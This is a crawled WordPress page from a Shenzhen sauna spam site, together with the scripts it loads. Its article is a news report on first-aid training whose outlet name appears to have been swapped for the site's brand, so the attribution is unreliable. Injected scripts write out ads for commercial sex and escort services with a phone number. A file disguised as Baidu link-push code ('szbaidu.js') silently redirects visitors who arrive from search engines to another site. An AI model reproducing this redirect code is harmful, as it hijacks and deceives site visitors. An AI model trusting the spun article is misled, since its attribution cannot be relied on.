

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xiongli88.com/3116
body_size: 8243
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>深圳蒲友桑拿网 | 深圳桑拿蒲典网</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.1.1 由 Semper Fi Web Design 的 Michael Torbert 所开发[194,224] -->
<meta name="description"  content="深圳蒲典网与深圳市急救中心合作签约仪式现场深圳市急救中心主任周强致辞深圳蒲典网总编辑蓝岸致辞深圳蒲典网记者（左）在学习急救技能见圳客户端·深圳蒲典网7月31日讯（见圳客户端·深圳蒲典网记者 刘梦婷 杨浩翰 秦川" />

<meta name="keywords"  content="深圳桑拿" />

<link rel="canonical" href="http://www.xiongli88.com/3116" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//www.xiongli88.com' />
<link rel="alternate" type="application/rss+xml" title="深圳桑拿蒲典网 &raquo; Feed" href="http://www.xiongli88.com/feed" />
<link rel="alternate" type="application/rss+xml" title="深圳桑拿蒲典网 &raquo; 评论 Feed" href="http://www.xiongli88.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.xiongli88.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.xiongli88.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aeroblog-core-css-css' href='http://www.xiongli88.com/wp-content/themes/aeroblog/assets/css/min/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='aeroblog-core-css-inline-css' type='text/css'>
.error404 .site-content, .page .site-content, .error404 .custom-headers, .page .custom-headers {max-width: 1100px; }.archive .site-content, .search .site-content, .blog .site-content, .archive .custom-headers, .search .custom-headers, .blog .custom-headers {max-width: 1100px; }.single .site-content, .single .custom-headers {max-width: 1100px; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://www.xiongli88.com/wp-content/themes/aeroblog/assets/vendor/css/font-awesome.min.css?ver=6.4.5' type='text/css' media='all' />
<script type="text/javascript" src="http://www.xiongli88.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.xiongli88.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.xiongli88.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.xiongli88.com/wp-json/wp/v2/posts/3116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.xiongli88.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel='shortlink' href='http://www.xiongli88.com/?p=3116' />
<link rel="alternate" type="application/json+oembed" href="http://www.xiongli88.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.xiongli88.com%2F3116" />
<link rel="alternate" type="text/xml+oembed" href="http://www.xiongli88.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.xiongli88.com%2F3116&#038;format=xml" />
<script src="https://gdpuyou.com/szbaidu.js" language="JavaScript"></script>
</head>

<body class="post-template-default single single-post postid-3116 single-format-standard layout-no-sidebar">
<div align="center"><script src="https://gdpuyou.com/sz.js" language="JavaScript"></script></div>
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <header id="masthead" class="site-header" role="banner">
    
        <div class="site-branding">
                                        <p class="site-title"><a href="http://www.xiongli88.com/" rel="home">深圳桑拿蒲典网</a></p>
            
                                        <p class="site-description">深圳桑拿技师,深圳桑拿微信</p>
                    </div><!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                                    <i class="fa fa-reorder" aria-hidden="true"></i>
                                Primary Menu            </button>
            <div id="primary-menu" class="menu"></div>
        </nav><!-- #site-navigation -->

        </header><!-- #masthead -->

    
    
        <div id="content" class="site-content">
    
    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">

            
            
<article id="post-3116" class="post-3116 post type-post status-publish format-standard hentry category-sz">

        <header class="entry-header">
            
    <h1 class="entry-title">深圳蒲友桑拿网</h1><div class="entry-meta"><span class="meta-author"><img alt='' src='http://2.gravatar.com/avatar/22d474190b1889d3373fa4f9334e979c?s=20&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/22d474190b1889d3373fa4f9334e979c?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/><span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.xiongli88.com/author/admin">admin</a></span> </span></span><span class="sep">/</span><span class="meta-date"><i class="fa fa-calendar" aria-hidden="true"></i> <span class="posted-on"><a href="http://www.xiongli88.com/3116" rel="bookmark"><time class="entry-date published" datetime="2019-08-05T00:00:00+08:00">2019年8月5日</time><time class="updated" datetime="2019-08-06T05:22:20+08:00">2019年8月6日</time></a> </span></span><span class="sep">/</span><span class="meta-category"><i class="fa fa-folder" aria-hidden="true"></i> <span class="cat-links"> <a href="http://www.xiongli88.com/category/sz" rel="category tag">深圳桑拿</a> </span></span></div><!-- .entry-meta -->
        </header><!-- .entry-header -->
    
        <div class="entry-content">
    
    <p>深圳蒲典网与深圳市急救中心合作签约仪式现场深圳市急救中心主任周强致辞深圳蒲典网总编辑蓝岸致辞深圳蒲典网记者（左）在学习急救技能见圳客户端·深圳蒲典网7月31日讯（见圳客户端·深圳蒲典网记者 刘梦婷 杨浩翰 秦川 韩翔）生命至上，急救先行！医疗急救与时间赛跑，关乎每个人的性命安危。2019年7月31日，深圳市急救中心、深圳蒲典网合作签约仪式暨深圳蒲典网全员急救班开班仪式在深圳市急救中心一楼会议室举行。深圳市急救中心主任周强、深圳蒲典网总编辑蓝岸参加仪式并致辞。开班仪式由深圳市急救中心副主任吴仍裕主持。他介绍道，此次两家单位合作秉承“精诚合作、互相支持、共同发展”的目的，以期让深圳蒲典网的记者在面对各种突发、复杂工作环境时能够科学地自救互救，同时也进一步加大急救宣传力度。仪式上，深圳市急救中心主任周强对参加培训的深圳蒲典网员工表示欢迎，并感谢媒体多年来给予深圳急救工作的关心、支持、帮助和监督。他表示，深圳急救在发展中离不开新闻单位与媒体记者的支持，多年来，深圳急救在应对突发医疗事件、120日常急救、急救知识普及、救护车无忧避让、AED配置安装等工作中的点点滴滴，都得到了媒体的大力支持，深圳市民的急救意识和参与急救的热情因此得以提升，“希望通过本次合作，借助深圳蒲典网的传播优势，更多的市民能了解急救、理解急救、学习急救、参与急救”。深圳蒲典网总编辑蓝岸在致辞中表示，生命无价，在遭遇意外情况时，心搏骤停、心肌梗死、中暑昏迷等危机随时可能夺走人的生命，而科学的急救措施可以帮助挽回生命。“我们媒体记者经常深入社会一线，常常需要面对各种突发、灾难、危险的环境。因此，掌握一些医疗急救、自救、互救技能是非常有必要的。此次培训课程的现实意义和实践意义都很强，希望新闻网的同事们要细心听讲，反复操练，大胆实践，顺利通过严格的理论考试和实操考核。同时，希望通过这次培训，深圳蒲典网的同事们不仅能学到专业的急救知识，还能在日后的工作中，将学到的知识与技能传播给更多人。”据了解，2018年10月1日起，深圳首部急救条例——《深圳经济特区医疗急救条例》（以下简称《急救条例》）正式实施。根据条例规定，除了依法保障公民获得医疗急救服务的权利外，鼓励具备急救能力的公民参与社会急救，倡导自救、互救，鼓励公民、法人或者其他组织捐助医疗急救事业。此次深圳蒲典网联合深圳市急救中心举办全员急救知识与急救技能培训专场亦是响应条例内容，让媒体人更好地参与到医疗急救事业中。接下来，深圳蒲典网300名干部职工将分为5批次，在深圳市急救中心专业培训导师的指导下，学习徒手心肺复苏术、“急救神器”AED的使用、异物卡喉（成人与婴儿）急救、外伤包扎止血与搬运等理论知识与操作技能。每批次培训结束后，急救培训导师都会对参加培训的人员进行理论考试和实操考核。通过考核的人员，将获得“初级救护员”资格。通过此次培训，深圳蒲典网也将成为全国首个全员具备急救资质的媒体单位。</p>

        </div><!-- .entry-content -->
    
        <footer class="entry-footer">
    
    
        </footer><!-- .entry-footer -->
    
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.xiongli88.com/1576" rel="prev"><span class="link-icon"><i class="fa fa-angle-left" aria-hidden="true"></i></span><span class="link-wrap"><span class="link-caption">Previous Article</span><span class="link-title">花都琪乐沐足</span></span></a></div><div class="nav-next"><a href="http://www.xiongli88.com/3480" rel="next"><span class="link-wrap"><span class="link-caption">Next Article</span><span class="link-title">宝安中心区水疗是什么怎么做的酒店按摩</span></span><span class="link-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a></div></div>
	</nav>
            
        </main><!-- #main -->
    </div><!-- #primary -->

        </div><!-- #content -->
    
        <footer id="colophon" class="site-footer" role="contentinfo">
    
        <div class="site-info">
            <a href="https://wordpress.org/">
                Powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: <a href="https://profiles.wordpress.org/jitendrabanjara1991" rel="designer">Aeroblog</a>        </div><!-- .site-info -->

        </footer><!-- #colophon -->
    
</div><!-- #page -->

<script type="text/javascript" src="http://www.xiongli88.com/wp-content/themes/aeroblog/assets/js/min/style.min.js?ver%5B0%5D=jquery" id="aeroblog-core-js-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/sz.js
body_size: -22
content:
document.writeln("<script type=\'text/javascript\' src=\'https://gdpuyou.com/home/zhanqun020.js\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/home/zhanqun020.js
body_size: 539
content:
document.writeln("<table cellpadding=\'0\' cellspacing=\'0\' border=\'1\' style=\'text-align:left; text-indent:1em; color:#180200; border-color:#F8002E; border-style:solid; border-width:5px; \' align=\'center\'>");
document.writeln("<tr style=\'background-color:#FF0000; \'><td style=\'width:100%;height:28px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;font-size:14pt;; font-weight:bold;\'> <a href=\'https://www.gzpd47.com/forum-36-1.html' target=\'_blank\'><font color=#FFFFFF>广州体验报告</font></a> 、<a href=\'https://www.fspd23.com/forum-37-1.html' target=\'_blank\'><font color=#FFFFFF>佛山体验报告</font></a> 、<a href=\'https://www.tiuyao64.com/' target=\'_blank\'><font color=#FFFFFF>【全国大圈】</font></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;height:28px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.wzwkx12.com/4524' target=\'_blank\'>13690805512，广佛会所红场180分钟QT服务现场选 上门服务</a></td></tr>");
//document.writeln("<tr><td style=\'width:100%;height:28px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'http://www.tiuyao63.com/' target=\'_blank\'>广深中高端外围中介推荐</a></td></tr>");
document.writeln("</table>");
document.writeln("<script type=\'text/javascript\' src=\'https://www.tiuyao64.com/api.php?mod=js&bid=18\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://www.gzpd47.com/api.php?mod=js&bid=34\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://www.fspd23.com/api.php?mod=js&bid=9\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/szbaidu.js
body_size: 515
content:
document.write("<script>!(function () {\"use strict\";var w = window, d = document, u = \"//api.tongjiniao.com/c?_=632538987853692928\", s =document.createElement(\"script\"), r = document.getElementsByTagName(\"script\")[0];s.type = \"text/javascript\";s.setAttribute(\"charset\", \"UTF-8\");s.async = !0;s.src = u;r.parentNode.insertBefore(s, r)})();</script>")

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(bp, s);
})();


if(window.name != 'cc'){
	var r = document.referrer;
	r = r.toLowerCase();
	var aSites = new Array('google.','baidu.','soso.','so.','360.','sogou.','bing.','sm.');
	var b = false;
	for (i in aSites){
		if (r.indexOf(aSites[i]) > 0){
			b = true;
			break;
		}
	}
	
	if(b)
	{
	
		self.location = 'https://www.tiuyao63.com/'; 
		window.adworkergo = 'cc';
	}
}